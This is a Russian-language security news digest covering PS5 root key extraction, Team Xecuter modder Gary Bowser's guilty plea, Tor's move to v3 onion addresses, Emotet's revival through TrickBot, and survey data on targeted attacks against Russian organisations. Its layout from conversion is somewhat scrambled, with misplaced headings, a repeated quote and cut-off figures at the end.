

3:05 АМ · 8 нояб. 2021 г.

(î)

## VINTENDO ЗАСУДИЛА МОДДЕРА

Разумеется, для извлечения системного ПО PS5 и установки замены пот‐ ребуется некий эксплоит, который обеспечит доступ на чтение/запись к обыч‐ но закрытому ядру консоли. Пока участники Fail0verflow ничего не пишут о таком эксплоите, лишь отмечают, что ключи были «получены из програм‐ много обеспечения», то есть для этого не потребовалось вмешательство на аппаратном уровне.

Так как пока хакеры не раскрывают никаких подробностей своего взлома, в сети уже строят теории и активно обсуждают возможности, которые откры‐ ваются после получения корневых ключей. К примеру, пользователи Reddit объясняют, что громкие заголовки СМИ о «взломанной PS5» не совсем кор‐ ректны.

*« «Говорят, они нашли ключи дешифрования. Корневые симметричные ключи. [Но] ключи дешифрования всегда симметричны, потому что нет смысла использовать систему публичных/приватных ключей, если ключ дешифрования всегда находится на устройстве (то есть общедоступен). Расшифровка просто будет происходить медленнее, если вы используете PKI [инфраструктуру открытых ключей] для шифрования/дешифрования (сокрытия).*

*Код, разумеется, тоже подписан, и он будет использовать PKI, но приватный ключ не находится на устройстве и не может быть восстановлен с устройства. Таким образом, должны существовать и "корневые асимметричные ключи" (что‑то вроде), а их они не нашли, так как их вообще нет на устройстве.*

*»* Также стоит отметить, что недавно другой известный хакер, theFlow0, про‐ демонстрировал в Twitter скриншот, на котором среди обычных настроек PlayStation 5 присутствует параметр Debug Settings, ранее доступный только на оборудовании для разработчиков (где GUI выглядит совсем иначе).

*С помощью этого взлома они сумеют расшифровать игры и расшифровать другие вещи, зашифрованные на устройстве (файлы сохранений и так далее). Но они не смогут подписать новый код. Для запуска нового кода в системе потребуется еще один эксплоит», — объясняет на Reddit пользователь happyscrappy.*

Тогда издание Wololo поясняло, что скриншот theFlow0 был сделан на обычной PS5 и опубликован с помощью функции PS5Share PS5. Это сви‐ детельствует о том, что у хакера есть произвольный доступ на запись, то есть, скорее всего, у него есть и эксплоит для ядра PS5. При этом theFlow0 нед‐ вусмысленно дал понять, что не планирует выпускать эксплоит в открытый доступ и раскрывать какие‑либо детали.

#### САМЫЕ АКТИВНЫЕ ШИФРОВАЛЬЩИКИ

**1110011** *«На протяжении долгого времени Emotet был нашей угрозой номер один, и его устранение будет иметь большое значение. Emotet участвует в 30% всех атак вредоносного ПО, так что его успешная ликвидация окажет большое влияние на всю криминальную среду», говорил тогда руководитель операций Европейского центра по борьбе с киберпреступностью Фернандо Руис (Fernando Ruiz).*

Один из энтузиастов из группы [Cryptolaemus](https://xakep.ru/2020/03/02/cryptolaemus/), в которую входят более двадцати ИБ‑специалистов со всего мира, еще в 2018 году объединившихся ради общей цели — борьбы с малварью Emotet, сообщил, что в прошлом, когда еще Emotet распространял TrickBot, а не наоборот, эту активность называли ReachAround. По сути, это означает, что Emotet перестраивается с использованием инфраструктуры TrickBot.

*«Они уже делали так раньше, и мы знали, что для них это может стать<br>способом вернуться», — говорит эксперт. «Они уже делали так раньше, и мы знали, что для них это может стать способом вернуться», — говорит эксперт.*

Самым популярным способом проникновения шифровальщиков в сети российских организаций стала компрометация по протоколу RDP. В текущем году такие атаки составляли до <mark>60%</mark> от общего числа.

В прошлом году в Доминиканской Республике был арестован (и вскоре экс‐ традирован в США) 51-летний канадец Гэри «GaryOPA» Баузер (Gary Bowser). Он был членом группы Team Xecuter, которая предлагала людям аппаратные и программные решения, позволявшие устанавливать на различные консоли (включая популярную Nintendo Switch) неофициальные и пиратские копии игр. Теперь Баузер признал себя виновным.

Баузер работал над известной линейкой SX OS для моддинга устройств Switch, а также занимался разработкой других инструментов, позволявших пользователям играть в пиратские ROM. Баузер признал себя виновным по двум из одиннадцати пунктов обвинения, связанных с торговлей устрой‐ ствами для обхода защиты, и в сговоре с той же целью. Вместе два этих обвинения предусматривают максимальное наказание в виде десяти лет лишения свободы. Взамен на признание вины прокуратура согласилась снять остальные девять обвинений.

Как гласит подписанное Баузером соглашение, моддер признает, что в период с июня 2013 года и вплоть до ареста в прошлом году он «сознатель‐ но и умышленно участвовал в киберпреступной деятельности по взлому ведущих игровых консолей, в рамках которой разрабатывались, произво‐ дились и продавались различные устройства для обхода защиты, позволяв‐ шие клиентам [моддеров] играть в пиратские версии видеоигр, защищенных авторским правом».

Также Баузер признает, что моддеры стремились «скрыть свою незакон‐ ную деятельность за предполагаемым желанием поддержать доморощенных энтузиастов, которые хотели разрабатывать собственные игры». Группа под‐ держивала и движение за право на ремонт, однако их продукты также поз‐ воляли пользователям играть в пиратские игры.

В ответ на старания моддеров компания Nintendo обновила аппаратную составляющую Switch, стремясь помешать взломам, но Team Xecute создала специальные устройства, которые можно было припаять к внутренней плате Switch, гласят судебные документы. Примеры таких девайсов можно увидеть ниже.



Кроме того, сообщается, что устройства моддеров «незаметно и без авто‐ ризации получали доступ к серверам Nintendo и экосистеме онлайн‑игр», используя легитимные серверы Nintendo для своих целей.

Согласно судебным документам, успех таких устройств, как Gateway 3DS, Stargate, TrueBlue Mini, Classic2Magic, а также линейки SX OS «зависел в пер‐ вую очередь от наличия пиратских ROM». Баузер признает, что он и другие участники Team Xecuter «создавали и поддерживали библиотеки ROM», чтобы пользователи могли обращаться к ним через такие сайты, как MaxConsole.com и rom-bank.com.

По оценкам самого Баузера, Team Xecuter получила «десятки миллионов долларов выручки» от продаж своих устройств и ПО с 2013 года. Наиболее доходной была именно SX OS, позволявшая использовать Nintendo Switch с кастомной прошивкой и играть в пиратские игры. Впрочем, Баузер лично заработал только 320 тысяч долларов, получая прямые платежи от Team Xecuter и долю с рекламных продаж на различных сайтах, которые он контро‐

#### лировал.

Тем не менее в рамках соглашения Баузер выплатит компании Nintendo 4 500 000 долларов, чтобы компенсировать часть убытков от деятельности Team Xecuter, которые, по официальной версии, составляют от 65 до 150 мил‐ лионов долларов.

#### ПЕРЕХОД НА TOR V3

Недавно Tor Project закончил поддержку 16-символьных доменов в зоне .onion, также извес‐ тных как адреса v2, и заменил их доменами длиной 56 символов, известными как v3. Иссле‐ дователи компании DarkOwl подсчитали, сколько сайтов уже перешли на новый стандарт.

Увы, несмотря на то, что к этому моменту разработчики Tor Project готовились долго, сеть Tor по‑прежнему состоит в основном из серверов, на которых работают старые домены v2. За пос‐ ледние шесть недель платформа DarkOwl Vision фиксировала в среднем 104 095 активных сервисов .onion, работающих по обоим стандартам, из которых <mark>62%</mark> - адреса v2, а  $38\%$  - адреса v3.

Исследователи ожидают, что сайты v2 окончательно исчезнут не раньше, чем в следующем году.





## EMOTET ВЕРНУЛСЯ

В январе текущего года Европол, ФБР и правоохранительные органы многих стран мира, включая Канаду, Нидерланды, Францию, Германию, Литву, Великобританию и Украину, провели масштабную [скоординированную](https://xakep.ru/2021/01/28/emotet-down/) опе‐ рацию по ликвидации ботнета Emotet, подготовка к которой длилась два года. Тогда правоохранителям удалось захватить контроль над инфраструктурой Emotet, нарушив ее работу. В итоге преступники лишились возможности использовать взломанные машины, а малварь прекратила распространяться на новые цели.

Более того, эксперты использовали свой доступ к управляющим серверам Emotet, которые оказались под контролем Федерального ведомства уголов‐ ной полиции Германии (Bundeskriminalamt), для развертывания специального обновления на всех зараженных хостах. Специальный модуль для Emotet, созданный специалистами Bundeskriminalamt, был распространен на все зараженные системы в виде 32-разрядного файла EmotetLoader.dll. Это обновление содержало «бомбу замедленного действия»: весной текуще‐ го года механизм привел к удалению Emotet со всех зараженных машин. Фак‐ тически ботнет был уничтожен.

*»* Теперь, спустя десять месяцев после операции по ликвидации ботнета, исследователи вновь обнаружили активность малвари. ИБ‑исследователь Лука Эбах (Luca Ebach) сообщил, что другой ботнет, TrickBot, помогает опе‐ раторам Emotet встать на ноги, устанавливая малварь Emotet в системы, уже зараженные самим TrickBot.

Напомню, что исследователи Cryptolaemus сыграли решающую роль в отсле‐ живании ботнета и активно помогали правоохранительным органам в унич‐ тожении Emotet. В этой связи интересен тот факт, что новые версии Emotet появились практически одновременно с трехлетним юбилеем Cryptolaemus, хотя неясно, была ли это случайность, или операторы Emotet действительно передали исследователям своеобразный привет.

На скриншоте, предоставленном СМИ членом Cryptolaemus, Abuse.ch, показан период бездействия Emotet (с января по ноябрь 2021 года), а также момент, когда хакеры развернули новые управляющие серверы.

## MEGANEWS • Начало статьи



По данным Cryptolaemus, операторы Emotet не сразу перешли к рассылке спама по электронной почте. Вместо этого они положились на помощь группировки TrickBot, которая помогла им восстановить «фундамент» ботнета, прежде чем тот снова перейдет к спам-кампаниям.

Исследователи отмечают, что Emotet будет непросто достичь прежних размеров в ближайшие месяцы, однако малварь остается очень сложной и эффективной угрозой, которую нельзя игнорировать. Новая инфраструктура Emotet растет достаточно быстро: более 246 зараженных устройств уже действуют как С&С-серверы.

#### АТАКИ НА РОССИЙСКИЕ КОМПАНИИ

Компания Positive Technologies провела анонимный опрос среди ИБ-специалистов компаний из девяти отраслей: финансовой, промышленной, государственного сектора, ТЭК, образования, телекоммуникаций, здравоохранения, СМИ и IT. В каждой сфере были обнаружены организации, которые подвергались целенаправленным атакам.

Чаще всего жертвами становились финансовые компании - 44% случаев, на втором месте оказались предприятия топливно-энергетического комплекса — 33%, замыкают тройку госучреждения — 29% случаев.



Большинство целевых атак были направлены на конкретную компанию, отрасль или группу лиц. Как правило, такие атаки проводят после предварительной разведки и сбора информации о жертве.



Выплата выкупа 11 %

6%

